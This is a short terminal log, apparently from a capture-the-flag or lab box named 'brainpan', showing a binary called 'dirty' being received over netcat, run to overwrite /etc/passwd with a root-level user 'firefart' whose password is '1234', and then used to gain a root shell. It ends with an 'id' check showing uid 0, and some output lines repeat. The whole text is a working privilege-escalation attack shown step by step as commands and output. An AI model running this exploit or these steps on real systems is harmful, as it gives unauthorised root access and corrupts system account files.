 $ nc -lvp 2121 > dirty
nc -lvp 2121 > dirty
Listening on [0.0.0.0] (family 0, port 2121)
Connection from [172.16.198.149] port 2121 [tcp/iprop] accepted (family 2, sport 53374)
$ chmod +x dirty
chmod +x dirty
$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 1234
Complete line:
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash
mmap: b77b5000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ su firefart
su firefart
Password: 1234
firefart@brainpan:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@brainpan:/tmp#